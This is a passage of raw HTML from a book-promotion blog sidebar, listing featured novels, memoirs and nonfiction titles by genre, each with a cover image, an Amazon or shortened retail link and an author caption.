<img alt='FEATURED TIME TRAVEL' height='173' id='Image9_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj4zvBDKgFvhJ0mCegE--Y8wp_f__X16Wq-Q-AZuKdm23nTUn9tEPDo4td9s-EwSUyVUS1Fbim4LGFVSQTEnm_hkUnAaPkNLNn6ii2nrRNqeaV8_MAwSN7we7FohSHghOYA0HZodeW5mdteq4UdswDpU15qjA6PVgTk74RhBIGXtILFBUHSPE_sSK2cSHqk=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Five Watches by John R. York</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image8'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/mwtzj3jx'>
<img alt='FEATURED NONFICTION' height='173' id='Image8_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi_eM1wtU53sdOjLlCJ1GEBQ9f9t00xZBMJFCjSdV16FKPW6aiXxavnZdQW6REc5Qy0vedqLU8_0HMwWYvS-1nUIrC7o8g2P1r91aNoMEM7glzI42W85O16742qYr-nSH98GEynQERpXT4gltPulghuYHaEGGrOv5j6Iizs3d3Sj06EVJpt6nCwSjIkU3__=s231' width='231'/>
</a>
<br/>
<span class='caption'>Becoming Flawesome by Kristina Mand-Lakhiani</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image7'>
<h2>FEATURED NONFICTION CHRISTIAN</h2>
<div class='widget-content'>
<a href='https://a.co/d/69jzFNZ'>
<img alt='FEATURED NONFICTION CHRISTIAN' height='173' id='Image7_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi85rEfG4rgPqp2xqRFNpaiu9O9_sL4HR1PPG1GrBwU_uuDkg02ZFtHlkGjHZpldWeUAuWNJYXUvmW-6kySooK90mGA7tqpqJmPvSRuHxvhnAOY_HDikJhVs-HO-V-61cYMFW1DrG3esH2v1rH6UvfZMbVshDmKpu8xFjzKxbbql0JZviQdvEevB74z0zJj=s231' width='231'/>
</a>
<br/>
<span class='caption'>Come to Me by Amy W. Vogel</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image6'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href=' https://tinyurl.com/yrmuumc6'>
<img alt='FEATURED MEMOIR' height='104' id='Image6_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg71VhFa24QaSXgaeQZbgtKYYFi8wVSGWXzDJG_RgIcxMNTmoI9hIiaA9Qhl8H9xeAlVPyqlERKzt9T8dMxZXyO0LP_oOEOi8f6DL4HYR3B-13ulJbhCkweTIdDwpLUTDYBTIqUBd2Jbnz-mTy2-WyIU3p991FVXvZuleOTlf6-uxIC1HTADbIgDgkbxeqR=s231' width='231'/>
</a>
<br/>
<span class='caption'>Mom's Search for Meaning: Grief and Growth After Child Loss by Melissa M. Monroe</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image2'>
<h2>FEATURED CHRISTIAN THRILLER</h2>
<div class='widget-content'>
<a href='https://tinyurl.com/35nwbkz3  '>
<img alt='FEATURED CHRISTIAN THRILLER' height='173' id='Image2_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhAlJW_k4MrgqbtiVlI0KvC5yfThoTIqN-Jig3pjfpEaJj4E0JlSpOoaO67UIr9H3r_JnJ3po8M1H_jN3Dj2XoSKs5QK11md78skVkbjiN1uJ-jd_K2mTa26GGie7f5qsDvieEkstk64-1TbET68rEiJNJw-RoiesAP8wZeMEh06RJD1KwhNqNAN7a0qA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Blood & Water by Linda Armstrong-Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image19'>
<h2>FEATURED MYSTERY</h2>
<div class='widget-content'>
<a href='https://amzn.to/40YLA5V'>
<img alt='FEATURED MYSTERY' height='173' id='Image19_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgQMaZjRn8o9twxcRCDmh7byeOMNH1N1moBjCUXLFt35gG83yC-V5p9lAD5jS1BWx6Bo7tmFaZzeM8B4qZwYT8eI76ueIxso_--kGq21Ey7zTgJ7k3t5YIyEHohSH3D0pXHwp-kfZEFLYJWvmlZ9tNtXAfdZFd-kWhdv5xfOB8-s_mY-fgviNSAkjPpDA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Final Farewell by Marilyn Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image18'>
<h2>FEATURED DARK URBAN FANTASY ROMANCE</h2>
<div class='widget-content'>
<a href='https://amzn.to/41Z1UUq  '>
<img alt='FEATURED DARK URBAN FANTASY ROMANCE' height='173' id='Image18_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxSfK3mwE1qlsxZUlZBpaS7WlqB6aosOYIcPgcRVYKUaV5wSapOJxo6g6KCPheXprU2Mv48UEJHd8xQSdpQ1B3BEuAcuJKrWwheyGyOh7AO1oOdQ4v73Aaw3TI8bZZVOWarqUO9V57riD1i0KHRA3L6TfNODTvUCD65D2lp6eOJagqoEaaV68e8hhowA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Hush Hush City by Jo Denning</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image17'>
<h2>FEATURED YA/FANTASY</h2>
<div class='widget-content'>
<a href='https://amzn.to/44u4tQY '>
<img alt='FEATURED YA/FANTASY' height='173' id='Image17_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi0bzOZw_gh1jhdFf1EZUn4KJlVZFJSEp-0NxUog2U8nwwa-UCIoem8xML162iwd9JzLNXtLgg-Js8EAToqgfV242ANYTCi8vihEpJ1jsO98SbyJi_yys_jajRH7-rNKfMCI1tUoYRefaAULPpCvEXTiVLk_kH0fbCvUrcA5a8Agxz2o2UjIV2v3zt67Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Larimar: Gem of the Sea by Christine E. Schulze</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image16'>
<h2>FEATURED THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/41WDECT  '>
<img alt='FEATURED THRILLER' height='173' id='Image16_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgT1k-3mJDGagg8Hghp9oceHqz2HNnYScpCfLfwVTfP-feFakvEnAuohBadnVexzbtEcJxgS1nY5d_bLzyZtmbdZLNBqXI5kDWAcwfTzcvFtV7B6IxDK0ZhAmHUGPljXc_uFpXl4PJQMz0D9QzPureORVNUonWxGzcwMEjvP6MVT8NlaipDnI06XR6alg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fateful  Connections by Karen Charles</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image15'>
<h2>FEATURED SCIENCE FICTION/FANTASY</h2>
<div class='widget-content'>
<a href='https://a.co/d/eSiJz1i'>
<img alt='FEATURED SCIENCE FICTION/FANTASY' height='173' id='Image15_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgeVSrifr4N4OGmVgkJGYa5K1H01Od84xB4CE_cqis4fceuR4W1PnnrjWkjROX3c2gRrQsSBudydAKOisAgZcHgIau8WiXeneWYlcweyHZnbJyYoconNd0zAExpDrTmGTNDrR5efnCr6AywmRUbsOF6nVbmFOZhu4q0jmESFgr4qOCsGqzds_tnhsWKAA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Ascension by Kevin D. Miller</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image12'>
<h2>FEATURED WOMEN'S FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B08KFMR9SG'>
<img alt='FEATURED WOMEN&#39;S FICTION' height='173' id='Image12_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhxy1QctIKNgH5b8ZDHEp_-5DLb1RWBjAnoezZ9-LGaOQ_Fwll3cyNLWEx6mmPvKFtrsZwzb-iv6XLq9ZFN5F3mP1fUcM5m71tB-eIJLodQ1_OH5aFFKBhOFZbzy5ZBoz0i9_d44Ny6fd3HyQk9BULF4QWQt512S0KKDO6bqaJdudPnp8ZOQXjmOIm3rg=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Shade Under the Mango Tree by Evy Journey</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image10'>
<h2>FEATURED ROMANTIC SUSPENSE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3FJd33G'>
<img alt='FEATURED ROMANTIC SUSPENSE' height='173' id='Image10_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgSDGq5ZPN63FK0yHuXq0V6E3qCy1lbKIuY2CwMpZkvk13HLO8o7xoNZNJvKm_WVXDfs-wkBqjhoBr5BfVZIj6_6BMkGaPdKMt48EtrpbV6eWr8alffy6ZRis0oxi3fFL-lBVW19w4oqUXyBgaZRbHixzpX_GqPIVY1iMnTnTUq45WAugdzDP-iOvJVZw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Crossing a Fine Line by W.L. Brooks</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image5'>
<h2>FEATURED SCIENCE FICTION</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/dp/B01B41I4NI/ '>
<img alt='FEATURED SCIENCE FICTION' height='173' id='Image5_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEg9IrWpimqLb4fuz9EQooPoP12WQi18Jsm-douduJX8-iUXqiLL4A1RtywZI1xbqmzwkUrNJbu0oJmiUzkiEVysEYQRM9NlObKp1OjujLv2QuySqndkGYGZxrAMHSObhsNBZwvfLPLSnVQZqRSyRLS6r5EjEGS_wVHCZvBEym08oDHCkfKgIL7lF017mw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Battlefield Earth by L. Ron Hubbard</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image4'>
<h2>FEATURED MYSTERY HORROR</h2>
<div class='widget-content'>
<a href='https://amzn.to/3TEz7kx '>
<img alt='FEATURED MYSTERY HORROR' height='173' id='Image4_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjAo3lvctm673Lu72detGddmXco72aXFFOTUYi8-nGK_w7baVs68CBfo-O4de_G2JvnWkqNIveRy7osSH-PBUm964iOqI-kAIFPK3_Lq8NIbDiBnDjNLS_bY1kygzE2pN1Y80fGggKNO5bWykMa9gwnXsql_VhrLo5C4JinwJm8Qx3PiF_zNhF35Gdnng=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Siren's Scream by Thomas White</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image3'>
<h2>FEATURED MEMOIR</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Kiss-My-Boots-Jennifer-Learmont-ebook/dp/B09S9Y7JX7 '>
<img alt='FEATURED MEMOIR' height='173' id='Image3_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgXyMhFqtOP9xgxcLbNQocBLSUrXvyjsnDGR-hQUssfovnpAnDs0DdE4x9maW5Mux3ANUSEExfH8U4gtGxwFpdlOzHfSGO-VfTa49Gfa1FvAEfOHPvEXZsZh0MjjSVpPgvNOptGWUua4lUyqL4DDgRje_J70sXQnx3Iv_AcLJG_Hn3AYGuRJuUpcvtZNw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Kiss My Boots by Jennifer Learmont</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image1'>
<h2>FEATURED MYSTERY SUSPENSE</h2>
<div class='widget-content'>
<a href='https://www.amazon.com/Code-Sean-Keefer/dp/0998575577?ref_=ast_sto_dp'>
<img alt='FEATURED MYSTERY SUSPENSE' height='173' id='Image1_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEht8pJ3rxrAySBUH_dilfc4Gelkmdc4oGNNRuhZK_7EAg7wvKMSWOS3GHsIJRJLNX2abk-unYk_QN9oX-_Fl3ILg_Av10XF4h4Xp8nswyCZ3Dj2KIg-f_RYswJDb7tGzHwLYgySeCgoIXDoi7cSU2moDGUsSaSAYJvJucwtv1Qn5k1ww-9LBL2kT-t5Ag=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Code by Sean Keefer</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image56'>
<h2>FEATURED CRIME THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3SQBsZA '>
<img alt='FEATURED CRIME THRILLER' height='173' id='Image56_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEig498ylkEwUuWK5YAQvcgg6t4nUiDMqWeGB-PDg6QFRFc-kbB0eZfF-xBliAM9X6xPP01ypHHOH1W-8nOlVMBaLkBvktJjP75sLqSCfMUg2hpp386mexwZpXXyFcndt43rOlCxj8NqGpbwnn_gxLxmj82odGUhyW_6iDX20ZodhOOMvfRknoftBz9dJw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Three Small Bones by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image55'>
<h2>FEATURED SUSPENSE THRILLER</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Rl42Aw  '>
<img alt='FEATURED SUSPENSE THRILLER' height='173' id='Image55_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhm---f8rF8R-5RMbxVkYXNnq60plf_IOA0o0OYBoRlXkKlXZCTPCE0iicBG2wG8nakf4mV4fHXuLNMxTSNbNX_aGmVbGBJglZscXC11jhwder75NU8Qs2HqOxL0NjthtyVK0kQH9Xv-llzE3QYpDeq5btyuZX7c613_sw7zXC82Pi3DtSBGqMJExpMuQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>To Catch the Setting Sun by Richard I. Levine</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image54'>
<h2>FEATURED MIDDLE GRADE/YOUNG ADULT</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Tb71xt  '>
<img alt='FEATURED MIDDLE GRADE/YOUNG ADULT' height='173' id='Image54_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiY7PoPAdV884iphsg2vAuGArh1xse7PdOIWK1atMvvFq_3W_uHPDAwFKhLRZStvd9V4ztvJ1RrQqBA7D-_PmHG6pPp2ulh-k0Eugw5wvkiT8isVSo0EyodNGzAXb--Xy_R94zEuYbp3NsHRtWBzSoWfo7lKwIw6ZkMETzP--dDVx9ppQ_02tItTzXp6w=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Lightbound Saga by S.G. Basu</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image53'>
<h2>FEATURED NONFICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3QvRu9Q '>
<img alt='FEATURED NONFICTION' height='173' id='Image53_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjN9NAs8tIwpqNMu2kvZfrd-2E5mzZbRVPnLEq-0dKL5VGx0z__qlBwGK7_izh7TwqBbIWWa0GZT-nnOoePk_L7EavwVZ8xpUsDT2GTL5Qy1hlpdoi5Bfa7320rp-VdqrTkzb1FcbYQoTWZG9bMEV0eUWhzJ1O3EUuMrf65nN_PlXDi6fW8M6HOio8xFQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Flock by Tom Roy</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image52'>
<h2>FEATURED LITERARY FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3brycU7 '>
<img alt='FEATURED LITERARY FICTION' height='173' id='Image52_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEird4WNn3L6mWvdTlrTN4-XjF-N0LpPQW6PGQBy4Tq9_JXNQIYz35en3fVxb9ngU8eVIrtRbmZXlbEntkHP0009sv-VlNlIrOuglBfqlKO_Z6fulVCmI3jx7uP5cc99IhZo5pbDC7IIxCsPQ2rIboQII8RwfJQZKKKJyf3aY3KSy8-HX9Y_AEtLxc7Umw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Eternal Graffiti by Peter Marlton</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image51'>
<h2>FEATURED MIDDLE GRADE</h2>
<div class='widget-content'>
<a href='https://amzn.to/3vSNQ1x '>
<img alt='FEATURED MIDDLE GRADE' height='173' id='Image51_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEj8ysnytinjf89_sK3lDFkq2P3VBhHr7r-wHqsscAE90QN2q_SMIlxCAUs73rDSGzIqenNgxLQEDV0GRYGr2nicSsKaLCMyuiPwjWerdvWv-FTAgMnyJxEFET_B6H_lByvXxUhUJb_jynqTS7eGlafxHqxqD3uei-aVuY-3dEDQIMeRMgIo5QfyeNKnNA=s231' width='231'/>
</a>
<br/>
<span class='caption'>A Nick of Time by Mike DiCerto</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image50'>
<h2>FEATURED YOUNG ADULT FICTION</h2>
<div class='widget-content'>
<a href='https://amzn.to/3Qvn3kv '>
<img alt='FEATURED YOUNG ADULT FICTION' height='173' id='Image50_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi3QQvmly_YqyqafAt7-azHgqb9lLdbuCMEphcy-wkycD7MCi96roTxp_5oOykTTWXXiFufovVrbcItlt9RDusFelrF0ZwToJRZlsgKjCr4ETb4OJzIWwYrNkA8ChkyWXxmnvngELXH8o2S9GbKaFgJgAIkiMPRkRGpIclvvtWzYfa4nF877MVbk59yVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Grady Whill and the Templeton Codex by Carole P. Roman</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image49'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3CarIUi '>
<img alt='FEATURED BOOK' height='173' id='Image49_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhjgvfJ5l6G-j1PQeR44CONECYfecDqtcHIfQGmFmDIgmeq9O7ZMGT_6dTlWYWFEnBxNArfewLIOj1ZCHhWxm77-SOHo0VeT1TEfBfrE31vmRyu1hPLChjU7Uwas4OUtK70y-PFRGcQL-2qPFoqbcscr9Wd8xTquuf-DZm03J6K3yCtj6rr62pmJpNsbA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Later by Colette R. Harrell</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image48'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2FxWgRu'>
<img alt='FEATURED BOOK' height='173' id='Image48_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEjcKDWhyY-3lTxpQdNveN8KHION3GKymmr7vAGCdWLHbyGQNkE9x7CJUnVdhCWDiHJSpTqXKVRO6nys4sjK3Rf51NS5ElsgimmdQ43PBSF4oktqlL3aGnbEDQHLYvqTQ9uhZVSecS_biEjMlURbT2PvkGMPJvMHhA4L14UCjwfEU39lw4aBCKM5cG4z8A=s231' width='231'/>
</a>
<br/>
<span class='caption'>Amiranda by John P. Adamo</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image47'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme  '>
<img alt='FEATURED BOOK' height='173' id='Image47_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgKMFo3aoTkkhUB1NL9pNvgO0cg2Q57_9hIXTvWHf9vVBf8igf3p-V2A_lI9RdD7W18UFmc1brGbNPxPtHx1n8Q-883g_wrVSVWG6A6quj8bqD6Vcdh3s9CdwkvmrW-Bi_rpvOYY234Nng3VdV6KVnBQkF44ZPecg3B6o7KS3718Ro7wiVL6GA-hn0JVw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image46'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3B2Xmme '>
<img alt='FEATURED BOOK' height='173' id='Image46_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiI02s_Ld2qARG0RfexLeSCoW1uhpxeg44lI_R_tBDQESjJ4CJ1FDC-f3Va7T6AhIFydCPCbsYwSOQ4aQknRym1kIv_PeOx1j2SDHg596bbI7uTZBtm1bqLAYLXISUcdeigs5PQBD4L5cqwIZqfdHj1-2TgHs8COdx1T7YZmCD8wuBfbr4HRfMToM3fpw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Youngen Finds Her Song by Maria J. Andrade</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image45'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3RczNNA '>
<img alt='FEATURED BOOK' height='173' id='Image45_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgx-t2GJmaNVtVZDqG3T0R_IVEArpLppenf11t9k9xu671mIiLyIRMdV0BTsHuia1f0b1iPr1vXyAObbQ6PmKTkQGgMCPiY19n0TJkq8KAs2b1zCYRaUQ7Ep5-hFeTlBqyIRsq4rn6divIC09LYITvvj2o-f0OYB_OhrzVk_PHRbbZKcwPcaHcIp4hfvQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>Dangerous Waters by Mike Martin</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image44'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OjMioj'>
<img alt='FEATURED BOOK' height='173' id='Image44_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiAploizQTpfwYeNXhS4FYnIZaePdKQMNFN1aB6NpL5QjhSYckY4ry_C6zYzV9wrTX2gVVK1255ebjwbbHtl7DPoH15rS1LmSeW_7PogGAxOpMkPI116OAHNS3uNK5ndgKSDKEZnnjas9ZpCInsZL56F68UFZ4OS3voisicrOLoj0_-NOzawsODQ_cxGw=s231' width='231'/>
</a>
<br/>
<span class='caption'>Seeking Tranquility by Amy Schisler</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image43'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/38HWeJ2'>
<img alt='FEATURED BOOK' height='173' id='Image43_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiZVNkgATueBd7jrhLMf10COeqmBO3GyZ-woMh00-NDUR86cLQ7tdvVoIrJ3CmD7mbluglM_XqtimXju_8D0sKzGHjZGVA-c43L9AHJg5FofNypIai3VIvHedDgGZeQoelFl7PfE7LM8vaxPBCfmQwK5hfnyu8pm5krh8RFwbuqiRPMpM7F47rAiaZ5Vg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Silent Little Angels by Jennifer Chase</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image42'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3EA50Eo'>
<img alt='FEATURED BOOK' height='162' id='Image42_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgoh7oPyuOXqG84J6gHpMIVPRUQSMs8hNzM-2BHPBgrZGcMMsDFcdtZmbTo4694bne8jhbzTvFGjy_I9TTYIkeV6-Iv3uV_fA3puWXM4AkcVuydG7FAibDLkHdfEWVqreAbmcfszrNZ5_tIgpX_hRmTqqi_X3u6Ywpgqmls_BHWuSWohb-uwXQDr_zCVA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Reversal of Fortune by F.M. Meredith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image41'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3wk29M8 '>
<img alt='FEATURED BOOK' height='173' id='Image41_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEih8F6vx0paj6ZAT5uHCCbBHlCeeUWQekyGEttkgMxyehWRoZP6nFYhM1YzyABUWBtgVDa2OUruem0pQfmwc5cEx_kGo_NlPv_0iJN38tqpRZ3NfZRBcguN3-S4Ak8kt5eRziRreHOnvoHzt0qPu7LYnxGpblrFXDOStu9N5IRsWRB9H8Wni51OeFxp7Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Promise of the Heart by Susan Berry</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image40'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3M133DQ'>
<img alt='FEATURED BOOK' height='173' id='Image40_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEi5415oak8NE6APB2el0atLREr17kDe5oYXuRbyIhZw73mJIoXHyczyx8DHUvgVjKbbO8oGZKmKkZA3hpEPxeoI36x8AkPzr50HuWLURh8kiIvWDE0j8ruxW04bluoOLlZLLHxcuF8ZhpL5PCuf2WEXGTb3n-vKrM50dsriDbsHORgZ-f8vjfc7-uHSEg=s231' width='231'/>
</a>
<br/>
<span class='caption'>Fall Out by M.N. Grenside</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image39'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3knaPfd '>
<img alt='FEATURED BOOK' height='162' id='Image39_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEguRX8IYVdPvcWbS04k2Ciwgzc21jv0IbSDVSdlpQ8Hq04BoxN-QznRzN-87eGhDOIxY7Lm4IaYac_781xqjmamMQeh_aUeg5WsJuWPYRHBoOUPWSMYeGMmQMmc_OgecGsFtO0SJ04QIctrRjOcu8r8Gmx2k8pd5sVhxb6HW9AKGGqBYcS7zjZxF7RF8Q=s231' width='231'/>
</a>
<br/>
<span class='caption'>Half Moon Lake by Steve Brock</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image38'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='http://getbook.at/theurbanboys '>
<img alt='FEATURED BOOK' height='173' id='Image38_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEhLRdjXV5nG118lZVwCs9gnYrB1Oy42U3acK5P25w8Zk6usXCPNtjpHaXqxZ2RND06FSyZtwnlp41P8gGbGHvZNgmt4rtCvIAAHEfUbCFhcJl-U9w_TU_vC9n_vTTA-tsTlGanS-qowXzW3FWB6UbtivSh6O7G3rWZjGcMnl36VuCvfpKW151pe2NGcJA=s231' width='231'/>
</a>
<br/>
<span class='caption'>The Urban Boys by K.N. Smith</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image37'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3OmzDl4  . '>
<img alt='FEATURED BOOK' height='173' id='Image37_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiMORoWroGmZb18hwLzCCti5A5o8YtOksc0Wg5HJK9PrZoeF_mJu9WfPDVGik6ZWbognYgtDz3xuIzTAPx4GZ68-j-A-vpImddOi3SzpaTNDQA2gkfIq6YtmS9GAkvjgUDmX_Oif4zz6VFKSuuD_SyVQ73kizMonwZcsWQ8EvwWRX-ZqqQsXjdD-sh-aQ=s231' width='231'/>
</a>
<br/>
<span class='caption'>First Bite by Avery Daniels</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image36'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3uKWq2o '>
<img alt='FEATURED BOOK' height='173' id='Image36_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEiFl54l919pubxftCMM7mhQW8LX_a8XbUJPGcerksQoxP7XoDmA7V9RUePScd5FiB4JjTapJn2Zw6A-qchCeQUsfv8tUF3d1Vl0SsDU5yWsBX1iIifw9ezT29TO1xR-IdLrdnjCT2JAEU02M_ywGofmmYVlSAjNYU9CE8yOGFtQqkt9Ci6OzYG2Vi3tuA=s231' width='231'/>
</a>
<br/>
<span class='caption'>Moon Deeds by Palmer Pickering</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image34'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/36NPEPS'>
<img alt='FEATURED BOOK' height='281' id='Image34_img' src='https://blogger.googleusercontent.com/img/a/AVvXsEgYkY7ymYd9YRyR5GdzMHb_-aHDL-WtJxDT2C4AzQtbGrx3Gg-O4-6cRJqGNLRAtkhVLAuGAwU8JFXR5fDA8GpvAXmOaZL0YwOHWt_IpFZGte44TW67UrUCdRKIGpl-K-sBVszLbkgZCjCPUQbwAM6y9rxBNYXaP2zI5CWH3j-oZdm3PRK0tOwc4LaEmg=s281' width='231'/>
</a>
<br/>
<span class='caption'>They Called Him Marvin by Roger Stark</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image25'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/3mBsxgF'>
<img alt='FEATURED BOOK' height='244' id='Image25_img' src='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0S0e3fQXEooXMF6h4ji0_mHRatKT-m4v06kvAcGGc3_Q6MIFDo6XQXhenEAPpgMnGZz_RYjYkfhFsZ4-JRmb0xR8e6q9DLtTrvSDUBYwdbPQn0oN1A_oYnJGerBcvmJu07HpyawB2T0fr/s244/I+Am+Not+Brad+Pitt+and+Other+Stories+9.png' width='231'/>
</a>
<br/>
<span class='caption'>I Am Not Brad Pitt and Other Stories by Ross Dreiblatt</span>
</div>
<div class='clear'></div>
</div><div class='widget Image' data-version='1' id='Image23'>
<h2>FEATURED BOOK</h2>
<div class='widget-content'>
<a href='https://amzn.to/2ZrRuTa  '>
